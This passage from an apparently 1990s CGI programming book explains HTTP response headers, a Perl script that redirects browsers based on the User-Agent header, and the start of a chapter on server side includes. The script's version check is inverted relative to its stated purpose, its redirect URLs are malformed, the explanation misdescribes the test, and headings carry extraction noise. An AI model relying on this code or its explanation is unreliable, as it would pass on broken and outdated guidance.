Nothing to write home about in this response header. Nice, simple, and straightforward. The HTTP version number is 1.0. The status is 200. The status description is ok. This means your server found your requested URI and is going to return it to the browser.

#### **The Date Response Header**

The next line is the Date response header:

*Date: Mon, 02 Oct 1995 11:11:32 GMT*

This is the time at which the server generated the response to the request header. The date must be in Greenwich Mean Time (GMT). The date can be in one of three formats, described in Table 2.3.



#### **Table 2.3. Greenwich Mean Time (GMT) format.**

Only one Date response header is allowed per message, and because it is important for evaluating cached responses, the server always should include a Date response header. Cached responses are beyond the scope of this book, but, in short, can be part of a request/response chain used to speed up URI transfers.



#### **The Server Response Header**

The Server response header field contains information about the server software used to create the response:

*Server: Apache/0.8.13*

If you are having problems with your CGI working with a particular site, this can identify the type of server software with which your CGI is failing.

#### **The Content-Type Response Header**

The Content-Type header field tells your browser what type of media is appended after the last response header:

*Content-type: text/html*

Media types are defined in Appendix A, "Mime Types and File Extensions."

#### **The Content-Length Response Header**

The Content-Length header field indicates the size of the appended media in decimal numbers, in 8-bit format (referred to in the HTTP specification as *octets*):

*Content-length: 1529*

This header often is used by the server to determine the amount of data sent by the client when posting form data.

#### **The Last-Modified Response Header**

Because you are passing a file URI that is a text/html type, the Last-Modified field is the time the file was last modified. This field is used for caching information:

*Last-Modified: Mon, 04 Sep 1995 17:42:40 GMT*

In cases in which an If-Modified-Since request header was sent, it is used in determining whether the data should be transferred at all

#### **The Enclosed URI**

The last line of the response headers is blank, and after that, the requested URI is shipped to the client. This is the blank line in Figure 2.2 just before the opening *<html>* tag.

This is one of the most common reasons for response headers not working. Don't make this CGI newbie mistake. All your HTTP response and request header chains must end with a blank line.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The last print statement of an HTTP header program you write should print a blank line:

*print "Last-modified: \$last\_modified\_variable\n\n";*

Notice in this example that two newlines (\n) are printed. One always is required for every HTTP header, but the second newline  $\langle n \rangle$  indicates to the sever or client the end of any incoming or outgoing HTTP headers. Everything after that first blank line is supposed to be in the format defined by the Content-Type header.

So now you know all about request and response headers. You know that the browser and the server use them to transfer data between themselves. So now that you know about request/ response headers, what you can do with that knowledge?

Certainly there are all types of choices, but here is a real-world example that you just might have to deal with.

# **Changing the Returned Web Page Based on the User-Agent Header**

One of the things I do to make a living is build Web pages. One of the most frustrating experiences I have is building a great-looking Web page that uses all the great features of HTML+ and then hearing from my customer that his Web page looks awful. What happened? Well, the most common problem is that my client did not have the latest and greatest Netscape version. The browser he is using just doesn't deal with the latest HTML enhancements.

That's the pits. My view of the page is great. He thinks it stinks. I'll never convince him that what is out there looks good. And to him, it certainly doesn't. Have you ever seen table data when your browser doesn't support tables? UGLY!!

So what do I do about it? Well, I don't experience that frustration any more. I build two Web pages: one for the browser that handles the latest HTML enhancements and one for browsers that don't.

This means more work for me, but a more versatile page for my clients. It's not too difficult a task to take advantage of the incoming request headers and then send back a Location response header that redirects the client to the correct page for his browser. Just to show what a difference this can make, the next two figures show an HTML+ page with table data. Figure 2.3 shows the data when it is understood by the browser. Figure 2.4 shows the same page when the browser doesn't handle tables. Notice that the table data of County Line locations shown in Figure 2.3 is a jumbled list at the bottom of the Web page on Figure 2.4. And finally, Figure 2.5 shows that page rebuilt without tables.



#### **Figure 2.3.**

*An HTML+ page for County Line Barbecue working.*



# **Figure 2.4.**

*An HTML+ page for County Line Barbecue broken.*



If you're curious, the difference between HTML+ tables and HTML 1.0 can be seen in Figures 2.3 and 2.5. Listing 2.1 is the HTML fragment for Figure 2.3. Listing 2.2 is the same data reformatted for HTML 1.0, as shown in Figure 2.5. My main complaint with list-data formatting is that I can't get enough data on a computer screen. There is just too much wasted space in the HTML 1.0 version. There are other options, but none of them presents the data as neatly formatted as the HTML+ tables.



#### **Listing 2.1. An HTML+ fragment using tables to present County Line locations.**

```
<h1 > <a name="loc"> The County Line Locations </h1>
<center>
<table border=10 cellpadding=10 width=100%>
<th align=center> New Mexico
<th align=center> Austin, Texas
<th align=center> Texas
<th align=center> Louisiana
<tr>
<td align=left> <a href="New-Mexico-albq-e.html"> Albuquerque East</a>
<td align=left> <a href="Austin-hill.html"> On the Hill </a>
<td align=left> <a href="Texas-corpus.html"> Corpus Christie </a>
<td align=left> <a href="Louisiana-new-orleans.html"> New Orleans </a>
<tr>
<td align=left> <a href="New-Mexico-albq-n.html">Albuquerque North </a>
<td align=left> <a href=" Austin-lake.html "> On the Lake </a>
<td align=left> <a href=" Texas-dallas.html "> Dallas </a>
<td align=left> <a href="Louisiana-new-orleans-dtwn.html"> New Orleans Dwtn
➥</a>
<tr>
<td align=left> <a href=" New-Mexico-sante-fe.html"> Santa Fe</a>
<td align=left> <a href=" Austin-sixth.html "> On Sixth Street </a>
<td align=left> <a href=" Texas-houston.html "> Houston</a>
<td align=left> <a href="Louisiana-baton-rouge.html">Baton Rouge </a>
<tr>
</table>
```
# **2**

*sam.*<br>Met

**Sams.net Learning Center**



Once you see how easy it is to direct the browser to the correct Web page, you'll agree that this is a reasonable solution, even if it does require extra work. In addition, it isn't that difficult to create a second Web page for the HTML 1.0 browsers. The HTML 1.0 fragment in Listing 2.2 shows the changes required to reformat the Web page to HTML 1.0 lists.

#### **Listing 2.2. An HTML 1.0 fragment using lists to present County Line locations.**

```
<h1 > <a name="loc"> The County Line Locations </h1>
<h3> Austin, Texas </h3>
<ul>
<li><a href="Austin-hill.html"> On the Hill </a>
<li><a href=" Austin-lake.html "> On the Lake </a>
<li><a href=" Austin-sixth.html "> On Sixth Street </a>
</ul>
<h3>Texas </h3>
<ul>
<li><a href="Texas-corpus.html"> Corpus Christie </a>
<li><a href=" Texas-dallas.html "> Dallas </a>
<li><a href=" Texas-houston.html "> Houston </a>
</ul>
<h3> New Mexico </h3>
<ul>
<li> <a href="New-Mexico-albq-e.html">Albuquerque East </a>
<li> <a href=" New-Mexico-albq-n.html">Albuquerque North </a>
<li> <a href=" New-Mexico-sante-fe.html">Sante Fe </a>
</ul>
<h3> Louisiana </h3>
<ul>
<li><a href="Louisiana-new-orleans.html"> New Orleans </a>
<li><a href="Louisiana-new-orleans-dtwn.html"> New Orleans Dwtn</a>
<li><a href="Louisiana-baton-rouge.html">Baton Rouge </a>
</ul>
```
The following section describes the steps required to test for the browser type and then send back the correct HTTP response headers to the server.

Your CGI program will test for the browser type and then generate a Location response header. The Location response header tells the browser/client to get the Web page from a different location. The browser will get the correct Web page, and your Web client will never see an UGLY-looking page.

How can you tell which browser is accessing your Web page? Well, the server does a lot of initial work for you.

The server is a wonderful, overworked, underpaid machine. One of the great things that it does for you is convert a lot of the useful header fields into environment variables. The server converts the User-Agent request header into the environment variable *HTTP\_USER\_AGENT*.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The Perl script in Listing 2.3 uses the *HTTP\_USER\_AGENT* environment variable to determine the browser type and then return an HTTP *Location* command to point the client to the correct Web page.

**Note:** Perl is a really fantastic, easy-to-use, easy-to-learn scripting language. It also can be very cryptic. It has lots of special predefined variables that you can use to shorten your code and make it more efficient. In general, I won't use those shortcuts in this book, and I often don't use them in my own code.

I have found over the years that I forget what I was trying to do in each line of code. At the moment when you're writing a script, you know what you're trying to do. When you have to look at the code three months later, however, it can be really hard to figure out what you've done. Especially if you take advantage of all the special variables and shortcuts.

# **DO DON'T**

**DON'T** use cryptic variable names.

**DO** use variable names that you can understand.

**DON'T** do more than one thing with a line of code.

**DO** one thing at a time. When you need to debug or change your code, you will really appreciate being able to see what is happening in your code one straightforward statement at a time. And if you have to change it, it's a lot easier to change a line that does one thing than several things in one statement.

**DON'T** code for efficiency. Ooooh, I bet I get some e-mail on this one. The connect time and the data-transfer time are hundreds of times greater than the length of time it takes your Perl code to execute. A hundredth of a second or even a tenth of a second is not going to be noticeable to your client.

**DO** code for understandability and maintainability. If you really need efficiency, you always can go back in and modify the inefficient parts. Trust me on this one it will make a big difference in how long it takes you to get your code working and how much time you spend keeping it working.

**DO** remember that guidelines are only meant for the common and general cases. Each time you write a program, you must evaluate what criteria your program should follow.

#### **Exercise 2.1. Reading and decoding the User-Agent field**

The CGI program to determine which browser is calling your Web page has two basic steps. First, it must figure out which browser is accessing it. Then, it must return the correct location headers based on the information figured out in step one.

Because Netscape is the offending browser by going off on its own and implementing all those cool extensions that are so much fun to use, let's just deal with the Netscape browser. If Netscape were the only browser that could handle tables, this program would be complete. In practice, this code should deal with all the browsers that can and can't handle the HTML+ extensions.

The format of *HTTP\_USER\_AGENT* is illustrated by how these two popular browsers define their User-Agent request header:

- 1. Mozilla/1.1N (Windows; I; 16bit)
- 2. AIR\_Mosaic (16bit)/v1.00.198.07

You can find out what types of browsers are looking at your Web page by looking in the server log files. These log files are discussed in further detail in Chapter 10, "Keeping Track of Your Web Page Visitors."

The easiest thing to do is to split *HTTP\_USER\_AGENT* into fields and then compare them against browsers you know will work for your enhanced Web page. Listing 2.3 contains the Perl code to do this. As with all the code in this book, I step through the new and relevant Perl code. You are not expected to know Perl. However, I hope you will feel comfortable enough with Perl by the time you complete this book to write CGI programs of your own.

#### **Listing 2.3. Perl code to return a Web page based on a browser.**

```
01: #!/usr/local/bin/perl
02
03: @user_agent = split(/\//,$ENV{'HTTP_USER_AGENT'});
04:
05: if ($user_agent[0] eq "Mozilla"){
06: @version = split(/ /,$user_agent[1]);
07: $version_number = substr($version[0], 0, 3);
08: if ($version_number < 1.1){
09: print "Location: http://www.county-line-bbq/clbbq-plus.html.com\n\n";
10: }
11: else{
12: print "Location: http:// www.county-line-bbq/clbbq-minus.html.com
➥\n\n";
13: }
14: }
15: else{
16: print "Location: http:// www.county-line-bbq/clbbq-minus.html.com \n\n";
17: }
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



It takes several steps to get the data in the *HTTP\_USER\_AGENT* environment variable into a format your CGI program can use. First, you need to separate out the browser type. This is the part of the *HTTP\_USER\_AGENT* field before the first forward slash (/).

Line 3 uses the split function to separate the  $HTTP$  user AGENT variable into parts wherever it finds a /. The split function in Perl is really powerful, and because each portion of line 3 is important and possibly new to you, each element of line 3 is explained in detail in the following list:

- $\Box$  @user\_agent defines a new array variable.
- $\Box$  = says assign any matches in the variable on the right side to the variable on the left side. In this case, the left-hand side is an array, so each different match makes a new element in the array.
- $\Box$  //// is the pattern to look for and perform the splits on. Unfortunately, this is a really hard pattern for Perl to deal with. And as a human, I find it a bit confusing also. A pattern is formed of */pattern/*. In this case, the *pattern* is *\/*. The first *\* is called an *escape* character. It tells Perl *not* to interpret the next character as a special character. So the real pattern to match on is the */* character. If you didn't add the escape character (*\*) in the pattern, then Perl would see three forward slashes, as you see in this Perl fragment:

```
split(///,$ENV{'HTTP_USER_AGENT'})
```
Looking at it this way, maybe you can see why Perl would get confused. Perl expects a pattern to split upon between the first two forward slashes (*//*). Unless you tell Perl to not interpret the forward slash (*/*) in the pattern you are looking for, it just gives up and says *I don't know what to do*. So help out your Perl interpreter. When you have special characters in your search patterns like quotation marks ("") or percent signs (%) or the forward slash ( $\ell$ ), use the escape character (\) before the special character so that Perl knows not to try and interpret the special character. You and your Perl interpreter will be much happier.

 $\Box$  This means that the first element in the User-Agent array is set to Mozilla or AIR Mosaic (16bit) for the purposes of this example.

So now you have the name of the browser in the first element of the *@user\_agent* array. The next thing to do is find out which browser is calling you.

Line 5

*if (\$user\_agent[0] eq "Mozilla"){*

compares the first element of the array *@user\_agent* with the string *Mozilla*. If they match, you take the *if* path. If they don't, you take the *else* path. The CGI program uses the comparison operator *eq* because it is comparing strings instead of numbers. In Perl, strings are compared with *eq* and numbers with *==*.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The next thing to do is to figure out what version of the browser is accessing your Web page. Even Netscape couldn't read HTML tables before version 1.1. So you need to look at the rest of the data in the *@user\_agent* array and separate that out to get the version number.

Line 6,

```
@version = split(/ /,$user_agent[1]);
```
examines the second field returned from the last split command and splits it based on any spaces it finds.

So now the first field in the *@version* array, *\$version[0]*, should contain the Mozilla version number 1.1N. The next step is to turn this into a number so that you can decide whether it is version 1.1 or greater.

The version returned from the split function includes an ASCII character in it—the N, to be exact. This means the program can't compare it against a number. If you leave the N in the version, the code must check for every version of Netscape because string comparison is an exact match, unlike numbers that you can compare against a range. A string comparison would require the code to check for version 1.1N, 1.0N, 1.0B, and so on.

If you turn the version into a number, the code can look for all versions that are earlier than version 1.1. Version 1.1 of Netscape is the first version number that handles tables.

Examine line 7:

*\$version\_number = substr(\$version[0], 0, 3);*

- $\Box$  The substr function here takes the first three characters from the sversion variable. It starts at the 0 (zero) character and goes to the third character.
- $\Box$  The substr command in Perl can be used to do much more complex things than this, but there just isn't enough book here to go through the really complex functions in detail. In this case, I want to get the first three characters from my string, and this works just fine.

Now the CGI program can check for old Mozilla version numbers.

Line 8,

*if (\$version\_number < 1.1){*

shows that any Mozilla version that is equal to or greater than 1.1 will pass this test. Notice that this is a numeric test against something removed from a string. That's what makes Perl so popular. It does the right thing, even for me.

That completes step one: finding out what type of browser is calling your Web page. Now all the code has to do is tell the browser which Web page you really want it to access.



This part is amazingly straightforward! Just print the Location response header with the URI of the correct Web page.

Lines 9 through 16 print the correct headers. Line 9,

*print "Location: http://www.county-line-bbq/clbbq-plus.html.com\n\n";*

redirects the client to the HTML+ enhanced page.

Line 12,

*print "Location: http:// www.county-line-bbq/clbbq-minus.html.com ";*

redirects the client to the HTML 1.0 page.

Before the response headers are sent to the browser, the server steps in and generates any additional required response headers.

The program told the server that it wanted the browser to go to a different location. The server parsed the response header's output and added the required response headers for me. In particular, the first header of every response message must be a Status response header. In this case, that means a Status header giving the client a redirection response such as the following:

*HTTP/1.0 302 Redirection*

Then the *Location* command is included in the response headers, and the client then goes to the correct location.

Now your browser will retrieve the correct Web page for its capabilities. I will continue to refer to the HTTP headers throughout this book. This is just one simple example of how they can be used to make your Web pages more effective for your clients. In Chapter 7, where you put everything together, you will see HTTP headers as part of a complete on-line catalog application.

# **Summary**

This chapter introduced you to client/server architecture. The browser and your CGI program are a classic example of the client/server architecture. The client requests some service of your CGI program. Your CGI program, the server, responds or services the client's request.

You also learned that the request and response system is initiated using HTTP headers. These headers are called *request/response headers*. The HTTP request/response headers are sent through the Internet using the TCP/IP message protocol.

The first header of every HTTP request/response sequence is the Method request header. And the first response header always will be a Status response header. The Method response header defines what the server is expected to do with any additional data and how that data might affect the URI in the Method response header. The Status response header from the server defines the success or failure status of the Method response header.

This basic knowledge is the foundation for many future applications—one of which is redirecting your Web page client based on the User-Agent HTTP header. Tomorrow you will learn the fundamentals of how to build an interactive Web site. In Chapter 3, you will learn all the details you need to know to implement Server Side Include commands, which enable you to build interactive Web pages with very little programming knowledge. In Chapter 4, you learn how to send data to your CGI program—the basis for making any interactive CGI application.

# **Q&A**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**2**

- **Q What are the basic headers required for returning a Web page?**
- **A** The question seems to boil down to what do you have to do to return HTML from your CGI program. The answer is not very much!

First and most common is the Content-Type response header. Use this when your CGI program is going to return some MIME-compliant data. Remember that the Content-Type header tells the browser what type of data to expect so that it can launch the proper application to receive it. The server will do any remaining work required to go with the returned data.

Next, you could send a Location response header. The browser will receive along with the Location response header a Status response header of 301, telling the browser about the moved URI. Your server generates the Status response header. The Location response header tells the browser that the request URI is at another location.

Finally, your CGI code could return one of the many status codes describing to the browser the status of the URI request. If you do this, you need to return the Status response header from a non-parsed header (NPH) CGI program. The NPH-CGI program doesn't get any help generating response headers from the server. If your program is generating the Status response header, however, you don't want help from the server because the server's response will conflict with your Status response header. Chapter 4 discusses NPH-CGI programs.

These three response headers—Content-Type, Location, and Status—are the basic response headers that your CGI program will use to return information to your client.
#### **One Last Note:**

**Always Always Always** remember to sent two newlines (\n) after outputting the last response header from your CGI program. This is such an easy thing to do and is so often the source of broken CGI programs.

#### **Q How did you get that screen capture of the response header in Figure 2.2?**

**A** This one is kinda easy and therefore fun to play with. Remember that section on TCP/IP and how the connection is to a public socket over a predefined port? Well, that port for the HTTP server is number 80. So if you first log into your server, you then can telnet to port 80.

Take a look at the way I did this in Figure 2.2.

First I did a regular telnet connection to my Internet provider. Once I was logged into my provider's Unix machine, I telneted to one of the Web servers I'm responsible for. I did this from the command line by typing **> telnet www.accn.com 80**.

The 80 also could be replaced with http. HTTP is the name of the program or daemon that is assigned to listen for and interpret connections on port 80. The default port for HTTP's Internet connection is 80. Using 80 in this command will always work. Using http usually works.

Next, I just typed a valid Get Method request header. I could have requested a CGI program. I even could have sent *PATH INFO* and *QUERY\_STRING* data. This is a great way to see what the server does with your request headers.

You can send as many valid request headers as you want this way; just end the sequence of request headers with a blank line. The server will process the typed request headers just as if it had received them in the "normal" TCP>IP manner. As far as the server is concerned, it has received the request headers in a normal manner. It can't tell that these request headers were typed from the command line. Gook luck and have fun with this one. It's a great learning tool!

#### **Q There seem to be a lot of HTTP headers. How do you tell the request headers from the response headers?**

**A** Well, for the most part, you can't. Remember that HTTP headers can be used as both client and server HTTP headers. There are a few headers that describe just the server; these are always response headers. The other headers can be used as both response and request headers, however. Think of the Content-Length header. This header is used by both the client and the server for most transactions. When the client is sending Post data, a Content-Length request header is sent to the server. When the server is returning an HTML file, a Content-Length response header is sent to the client.

As you can see, whether an HTTP header is a request or response header is based on the sender. Request headers are sent by the client. Response headers are sent by the server.

**Sams.net Learning Center** *sam<br>net* 



## **MLearning the Basics of CGI**

- **3 Using Server Side Include Commands**
- **4 Using Forms to Gather and Send Data**



# **Sams.net Learning Center DAY**

## **MF R Example 19 C Conducter Side Include Using Server Side Include Commands**

In the last chapter, you learned about the environment of CGI programming and how the server communicates with the browser. Today, without using any special programming languages, *gotos*, *if then else* statements, or any other complex programming structures, you will learn how to build dynamic Web pages. In this chapter, you will discover Server Side Include commands. In particular, you will learn the following:

- $\Box$  What's wrong with Server Side Include commands?
- $\Box$  How to make server side includes work on your server
- $\Box$  The format of server side includes
- $\Box$  How to change the format of server side includes
- $\Box$  How to include other files in your Web page
- $\Box$  How to automatically add the size and last modification date of your Web files
- $\Box$  How to execute system commands from within your parsed HTML files
- $\Box$  Are server side includes a security risk?

This transition from the unchanging Web page to the Web page that can interact with your Web client can begin with very little programming expertise.

Instead of writing code to perform dynamic and useful tasks, you can make use of commands called server side includes. *Server side includes* are special HTML-like commands that your server executes for you as it parses your HTML file.

Server side includes probably were started to handle the desire to include a common file inside a bunch of different files. The most common use for this utility is a signature file, or company logo, that you want to add to every file you create. The Include file resides on the server and is included whenever any HTML file that contains the *include* command is requested, which is how you get the term *server side include (SSI)*.

## **Using SSI Negatives**

As with every other neat and cool thing you can do, server side includes are somewhat of a two-edged sword. The server has to do a lot more work to process these includes. When the server returns an HTML file, it generates the appropriate response headers and sends the HTML file back to the client. No fuss and very little work.

When the server executes a CGI program, a compiler or interpreter executes your program. Your CGI program should generate some HTTP response headers, and then the HTML file server's job is to generate any additional required HTTP response headers and pass the CGIgenerated HTML back to the client/browser.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

When the server returns a file with SSI commands in it, however, it must read each line of the file looking for the special SSI command syntax. This is called *parsing* a file. SSI commands can appear anywhere in your HTML file. This means that your server must make a special effort to find the commands in your HTML file.

This parsing of files puts an extra burden on your server. That also means that SSI files are slower when returned to your Web client than regular HTML files. The more SSI files your server has to handle, the more processing load on your server, and as a consequence, the slower your server operates. Do not let this stop you from using server side includes; just be aware of the cost and benefits from using SSI files.

At this point, you should be wondering how the server knows whether to parse a file looking for SSI commands. How does the server know what those commands look like, anyway? And do SSI commands work on every server?

First of all, there are special files on your server that define whether SSI commands will be allowed on your system. And then there are other files that define which files will be parsed for SSI commands and which files will be treated as CGI programs.

## **Understanding How Server Side Includes Work**

Before you go any further, you must be warned that server side includes do not work on the CERN server. By the time you read this book, that may no longer be true. There are rumors that CERN is coming out with a new version of its HTTP server that includes server side includes. The NCSA server—currently the most popular server on the Net—and several other HTTP servers support server side includes.

Next, server side includes have to be enabled by your System Administrator before they will work. Server side includes require the server to do more work with every SSI document that is handled by the server. As you learned in the preceding chapter, the server is responsible for finding, reading, formatting, and outputting the headers and HTML files requested by the client. So the System Administrator for your server makes several decisions that affect whether you can use server side includes and how much of them are enabled for you.

### **Enabling or Not Enabling Server Side Includes**

The first decision is whether to allow server side includes at all on the server. For the most part, your local Internet provider wants to give you all the freedom it can on your server. So most System Administrators decide to turn on server side includes. Because of the extra

